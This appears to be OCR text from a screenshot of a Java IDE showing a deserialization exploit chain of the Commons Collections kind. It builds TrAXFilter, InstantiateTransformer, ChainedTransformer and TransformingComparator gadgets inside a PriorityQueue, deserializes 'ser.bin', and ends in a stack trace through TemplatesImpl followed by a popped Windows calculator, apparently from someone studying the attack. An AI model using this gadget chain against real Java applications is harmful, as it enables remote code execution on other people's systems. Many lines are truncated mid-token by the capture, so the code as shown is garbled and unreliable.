 36 Transformer[] transformers = {new ConstantTransformer(TrAXFilter.class), instantiateTransformer};
37 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
38 //instantiateTransformer.transform(TrAXFilter.class);
39 //chainedTransformer.transform(1);
40 TransformingComparator transformingComparator = new TransformingComparator<>(new ConstantTransformer<>( co
41 PriorityQueue priorityQueue = new PriorityQueue<>(transformingComparator);
42 priorityQueue.add(1);
43 priorityQueue.add(2);
44 Class c = transformingComparator.getClass();
45 Field transformingField = c.getDeclaredField( name: "transformer");
46 transformingField.setAccessible(true);
47 transformingField.set(transformingComparator, chainedTransfor
48
49
50
51 // serialize(priorityQueue);
52 unserialize( Filename: "ser.bin");
ect0(ObjectInputStream.java:1571)
ect(ObjectInputStream.java:431)
.java:66)
2)
argetException <4 internal lines>
unctors.InstantiateTransformer.transform(InstantiateTransformer.java:116)
n Create breakpoint
.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
.xsltc.trax.TrAXFilter.<init>(TrAXFilter.java:58)
计算器
标准
0
MC MR M+ M- MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +